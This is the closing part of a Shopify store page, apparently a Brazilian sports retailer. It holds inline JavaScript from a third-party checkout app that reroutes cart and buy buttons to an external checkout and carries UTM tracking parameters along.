                                if (t.attr('onclick') == "window.location='/checkout'") {
                                    t.attr('onclick', "window.location='/cart'");
                                }
                            });

                            if (currentPage == 'product' || currentPage == 'index') {
                                productRedirect();
                            }
                        }

                        /*
                         * Add event to detect when cart re renders
                         * window.onpageshow = function() { document.documentElement.dispatchEvent(new CustomEvent('cart:refresh')) };
                         * Prestige Theme V4 has an event that re renders cart, deleting elements
                         * This is to detect deletion and add back cartpanda buttons.
                         */
                        document.addEventListener('cart:refresh', function (e) {
                            if (currentPage == 'cart') {
                                var getForm = document.getElementsByTagName('form');
                                for (var i = 0; i < getForm.length; i++) {
                                    const observer = new MutationObserver(function (mutationsList) {
                                        mutationsList.forEach(function (mutation) {
                                            mutation.removedNodes.forEach(function (removedNode) {
                                                if (removedNode?.classList?.contains('cartx-CrtpageMainFrm')) {
                                                    observer.disconnect();
                                                    if (cartEndpointResponse && cartXButtonRemoved == 0) {
                                                        cartXButtonRemoved = 1;
                                                        handleCartEndpointResponse(cartEndpointResponse);
                                                    }
                                                }
                                            });
                                        });
                                    });
                                    observer.observe(getForm[i].parentNode, {
                                        subtree: true,
                                        attributes: true,
                                        attributeFilter: ['class'],
                                        childList: true,
                                        characterData: false
                                    });
                                }
                            }
                        });

                        function fakeClick(event) {
                            event.preventDefault();
                            showCartxLoader();
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = resp.checkout_direct_url+e_param;
                                    }
                                });
                            });
                        }

                        /**
                         * Set ATC button disable status
                         *
                         * @params string action
                         * disable: disable buttons
                         * original: set disable status back to original state
                         */
                        function setATCButtonStatus(action) {
                            $(btnSelectors).each(function(index, btn) {
                                if (action == 'disable') {
                                  const status = btn.getAttribute('disabled');
                                  btn.setAttribute('cartx-disable', status);
                                  btn.disabled = true;
                                } else {
                                    // Set back to original status
                                    const status = btn.getAttribute('cartx-disable');
                                    if (status != 'disabled') {
                                        btn.disabled = false;
                                    }
                                }
                            });
                        }

                        function attachATCButtonHandler(cartxData) {
                            var btn_selectors = $(btnSelectors);
                            setATCButtonStatus('original');
                            if (cartxData && cartxData.skip_cart) {
                                btn_selectors.addClass("cartx_mainBtn cartx_elem_0");
                                console.log('ATC cartx event ready');
                                $('.cartx_mainBtn').on('click', function(event) {
                                    event.preventDefault();
                                    const formSelector = 'form[action$="/cart/add"]';
                                    var form_count = $(formSelector).length;
                                    if (typeof form_count != 'undefined' && form_count <= 1) {
                                        var form = $(formSelector);
                                    } else {
                                        var form = $(this).parents(formSelector);
                                    }

                                    $.post("/cart/add.js", $(form).serialize(), function( data, status, XHR ) {}).always(function() {
                                        window.location.href = '/cart?ref=cartx_buy_button' + e_param
                                    });
                                });
                            }
                        }

                        function productRedirect() {
                            if (!productAvailable) {
                                return;
                            }

                            setATCButtonStatus('disable');

                            fetch(cartEndpoint + '?shop=' + shopName)
                                .then(response => response.json())
                                .then(json => attachATCButtonHandler(json))
                                .catch(err => setATCButtonStatus('original') && console.log(err));
                        }

                        function redirectGracefully(resp, e_param) {
                            if (resp.remove_cart_item) {
                                jQuery.ajax({
                                    type: "POST",
                                    url: "/cart/clear.js",
                                    success: function () {
                                        window.location.href = resp.checkout_direct_url + e_param;
                                    },
                                    dataType: "json"
                                });
                            } else {
                                window.location.href = resp.checkout_direct_url + e_param;
                            }
                        }

                        function handleCartEndpointResponse(resp) {
                            remove_cart_item = resp.remove_cart_item;
                            if (!resp.active) {
                                hideCartxLoader();
                            } else {

                                var otherButtons = document.getElementsByClassName('cartx_check_mainBtn');

                                for (var i = 0; i < otherButtons.length; i ++) {
                                    otherButtons[i].setAttribute('style', 'display: none !important');
                                }

                                window.cartxCheckoutUrl = resp.checkout_direct_url+e_param;
                                var isFacebook = isFacebookApp();
                                var isAndroid = isAndroidApp();
                                if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == true && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == true) {
                                    redirectGracefully(resp, e_param);
                                } else {
                                    if (resp.checkout_direct_url != '' && localStorage.getItem('buynow') === "true") {
                                        // Limpa o carrinho do Shopify
                                        if(remove_cart_item) {
                                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                                localStorage.setItem('buynow', false);
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            });
                                        } else {
                                            localStorage.setItem('buynow', false);
                                            window.location.href = resp.checkout_direct_url+e_param;
                                        }
                                    } else {
                                        hideCartxLoader();
                                        var getHead = document.getElementsByTagName('head')[0];
                                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;
                                        var buttonAdded = 0;
                                        var prevent_add_button = 0;
                                        if(typeof has_multiple_buttons != 'undefined') {
                                            prevent_add_button = has_multiple_buttons;
                                        }
                                        for (var i = 0; i < getForm.length; i++) {
                                            var formAction = getForm[i].action;  formAction = formAction.split(shop);
                                            
                                            var url_value = '';
                                            if(typeof formAction[1] != 'undefined') {
                                                url_value = formAction[1];
                                            }
                                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true  || formAction.indexOf('/cart') !== -1 || url_value.indexOf('/cart') !== -1 || formAction.includes('/checkout') == true || formAction[0].includes('/checkout') == true  || formAction.indexOf('/checkout') !== -1 || url_value.indexOf('/checkout') !== -1) {
                                                if (getForm[i].getAttribute('id')){
                                                    cartFrmId = getForm[i].getAttribute('id');
                                                } else {
                                                    getForm[i].setAttribute('id','cartx-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                                }
                                                getForm[i].classList.add('cartx-CrtpageMainFrm');
                                                
                                                getCheckoutBtn = getForm[i].elements['checkout'] || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('form[action="/cart"] input[type="submit"]') || getForm[i].querySelector('form[action="/checkout"] button[type="submit"]') || getForm[i].querySelector('button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="button"]');
                                                if(getCheckoutBtn != null) {
                                                    var button_width = 'auto';
                                                    if (getCheckoutBtn.length == undefined) {
                                                        var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.innerHTML;
                                                        var button_width = getCheckoutBtn.style.width;
                                                    } else {
                                                        var lastBtnID = getCheckoutBtn.length - 1;
                                                        var button_width = getCheckoutBtn[lastBtnID].style.width;
                                                        var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].innerHTML;
                                                    }
                                                    var getSubBtnId = getCheckoutBtn.id;
                                                    if (getSubBtnId) {
                                                        getSubBtnId = getSubBtnId+'cartxButton';
                                                    } else {
                                                        getSubBtnId = 'cartxBtn';
                                                    }
                                                    var d = new Date();
                                                    var time = shuffle(d.getTime());
                                                    getSubBtnId = getSubBtnId+time;

                                                    if (getCheckoutBtn.length == undefined) {
                                                        if(buttonAdded == 0) {
                                                            var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+getSubBtnId+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                            getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                                            if(prevent_add_button == 0) {
                                                                buttonAdded++;
                                                            }
                                                            document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                                                            if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                                document.getElementById(getSubBtnId).click();
                                                            }
                                                        }
                                                    } else {
                                                        var total_button = getCheckoutBtn.length;
                                                        for (var button_count = 0; button_count < total_button; button_count++) {
                                                            var new_btn_id = getSubBtnId+button_count;
                                                            var button_display = getCheckoutBtn[button_count].style.display;
                                                            if(button_display != 'none') {
                                                                var inptBtn = `<button type='submit' class='`+getCheckoutBtn[button_count].className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+new_btn_id+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                                getCheckoutBtn[button_count].insertAdjacentHTML('afterEnd', inptBtn);
                                                                document.getElementById(new_btn_id).addEventListener('click', fakeClick);
                                                            }
                                                        }
                                                        if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                            document.getElementById(new_btn_id).click();
                                                        }
                                                    }
                                                    getCheckoutBtn?.classList.add("custom_class");
                                                }
                                            }
                                        }

                                        // Tratamento com links dentro do carrinho.
                                        if (window.$ || window.jQuery) {
                                            var btns = $('a.btn-checkout[href="/checkout"]').not('.cartx_elem_mainBtn');
                                            btns.hide();
                                        }
                                    }
                                }
                            }
                        }

                        function cartRedirect() {
                            if(typeof cart_is_global_market !== 'undefined' && cart_is_global_market) {
                                let temp_message = cart_loading_message;
                                cart_loading_message = ' ';
                                const xhttp = new XMLHttpRequest();
                                xhttp.onload = function() {
                                    const response = this.responseText ? JSON.parse(this.responseText) : {};
                                    let countryCode = response?.detected_values?.country?.handle;

                                    if(countryCode && available_languages){
                                        let language = available_languages[countryCode?.toLowerCase()];

                                        if(language) {
                                            cart_loading_message = loading_cart_message_global[language];
                                            if(cart_loading_message == undefined || cart_loading_message == null || cart_loading_message == '') {
                                                cart_loading_message = temp_message;
                                            }
                                        } else {
                                            cart_loading_message = temp_message;
                                        }
                                    } else {
                                        cart_loading_message = temp_message;
                                    }

                                    if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                        var message_element = document.getElementsByClassName("spinner-text");

                                        for(var i = 0; i < message_element.length; i++){
                                            message_element[i].innerHTML = cart_loading_message;
                                        }
                                    }
                                }
                                xhttp.open('GET', 'https://sportness.com.br/browsing_context_suggestions.json');
                                xhttp.setRequestHeader("Access-Control-Allow-Origin", "*");
                                xhttp.send();
                            }

                            if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                var message_element = document.getElementsByClassName("spinner-text");
                                for(var i = 0; i < message_element.length; i++){
                                    message_element[i].innerHTML = cart_loading_message;
                                }
                            }
                            
                            showCartxLoader();
                            
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    cartEndpointResponse = resp;
                                    handleCartEndpointResponse(resp);
                                });
                            });
                        }
                        // Verifica se existem botões redirecionando para /a/checkout
                        if (window.$ || window.jQuery) {
                            var oldLinks = $('a[href="/a/checkout"]').not('.cartx-btn-finalize').addClass('cartx-btn-finalize-single');

                            $('.cartx-btn-finalize-single').on('click', function (e) {
                                e.preventDefault();

                                if (currentPage == 'cart') {
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = window.cartxCheckoutUrl;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = window.cartxCheckoutUrl;
                                    }
                                } else {
                                    window.location = '/cart';
                                }

                            });
                        }

                        function isFacebookApp() {
                            var ua = navigator.userAgent || navigator.vendor || window.opera;
                            return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
                        }

                        function isAndroidApp() {
                            var ua = navigator.userAgent.toLowerCase() || navigator.vendor.toLowerCase() || window.opera.toLowerCase();
                            return (ua.indexOf("android") > -1);
                        }

                        function getEParam() {
                            var linkerParam = false;
                            try {
                                if(typeof ga !== "undefined") {
                                    ga(function(tracker) {
                                        linkerParam =  '&' + tracker.get('linkerParam');
                                    });
                                }
                                return linkerParam;
                            } catch (error) {
                                return linkerParam;
                            }
                        }
                        function getUtmParam() {
                            var utm_value = getCartXCookie('_shopify_sa_p');
                            if(utm_value != '') {
                                return '&'+decodeURIComponent(utm_value);
                            }
                            return false;
                        }
                        function getSrcParam() {
                            var src_value = getCartXCookie('shop_src_notes');
                            if(src_value != '') {
                                return '&src='+decodeURIComponent(src_value);
                            }
                            return false;
                        }
                        function getCartXCookie(cname) {
                            var name = cname + "=";
                            // var decodedCookie = decodeURIComponent(document.cookie);
                            var decodedCookie = document.cookie;
                            var ca = decodedCookie.split(';');
                            for(var i = 0; i <ca.length; i++) {
                                var c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1);
                                }
                                if (c.indexOf(name) == 0) {
                                    return c.substring(name.length, c.length);
                                }
                            }
                            return "";
                        }
                        function removeArrayKey(data = null, key_1 = 'product_description') {
                            if(data) {
                                if(typeof data.items != 'undefined') {
                                    var cart_items = data.items;
                                    if(typeof jQuery != 'undefined') {
                                        jQuery.each(cart_items, function(key, cart_item) {
                                            delete cart_items[key][key_1];
                                        });
                                    }
                                }
                            }
                            return data;
                        }
                        
                        if (cartxHasUrlSupport) {
                            var cartxTerms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
                                cartxCurrentUrl = new URL(window.location.href),
                                cartxUrlParams = cartxCurrentUrl.searchParams;

                            cartxTerms.forEach(function(term) {
                                if (cartxUrlParams.has(term)) {
                                    cartxSetCustomUtm(term, cartxUrlParams.get(term));
                                }
                            });
                        }
                        
                        function cartxSetCustomUtm(term, value) {
                            var params = getCustomUtmParam();

                            params.set(term, value);
                            cartxSetCookie(cartxUtmCookieName, params.toString(), 30);
                        }
                        
                        function getCustomUtmParam() {
                            var currentUtms = getCartXCookie(cartxUtmCookieName);

                            if (currentUtms) {
                                return new URLSearchParams(currentUtms);
                            }

                            return new URLSearchParams();
                        }
                        
                        function cartxSetCookie(name, value, days) {
                            var expires = "";
                            if (days) {
                                var date = new Date();
                                date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                                expires = "; expires=" + date.toUTCString();
                            }
                            document.cookie = name + "=" + (value || "") + expires + "; path=/";
                        }
                        }</script> 
<!-- Don't Remove this code. CaCartPandartX App code. -->
</body>
    
    </html>